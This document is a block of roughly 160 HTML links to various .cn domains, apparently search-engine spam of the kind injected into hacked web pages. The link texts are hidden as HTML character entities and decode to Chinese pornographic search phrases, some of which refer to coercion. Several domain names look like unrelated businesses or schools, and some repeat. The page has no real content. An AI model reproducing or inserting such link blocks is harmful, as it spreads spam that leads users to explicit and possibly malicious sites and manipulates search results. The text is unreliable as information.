<a href="http://zg51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://nieru.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://cunaba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://luckywords.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://topgigi.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ezda.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ku35.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://foodsoft.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://yungulife.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://306308.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhfjg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nense.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://96xw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://hesente.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://yscnc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://wxjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tdfang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://xiong5.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mischool.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://tuosun.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neyou.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miuding.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blscl.cn" target="_blank">&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://myoho.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kengheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://wabab.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://luyuna.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://duxedu.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://fingoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruobie.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://jrbjd.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://dlfyty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biqubook.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://inforwin.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzkb.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingjie168.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://warloong.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://ckmg.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://qinzi5.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://wifismart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homehope.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzya.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hubon.com.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://niemin.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fq88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://78uuu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fzjyjs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://kingcow.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidischool.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://softt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://ifvm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://resume-1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xlogs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://lukeng.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://qidana.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://140gm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moune.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mangosix.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://chengbp.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://czytly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fbglu.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://smrswz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;www</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzul.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://hw71.cn" target="_blank">&#x4EBA;&#x59BB;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://ithappy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qq-salon.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7F51;</a>|
<a href="http://dragond.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdadada.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://ifedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://hutongtour.com.cn" target="_blank">angelawhite&#x5728;&#x7EBF;av</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://livea.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://vlhl.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dg23pj7h.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jnths.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://ewfe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqij.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://hipg.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcshtech.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://ywoe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ezycn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://mades.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vooter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://asbb.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;91</a>|
<a href="http://anhyl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://mabws.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://talog.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cxjz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqzspx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiancaoliliang.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
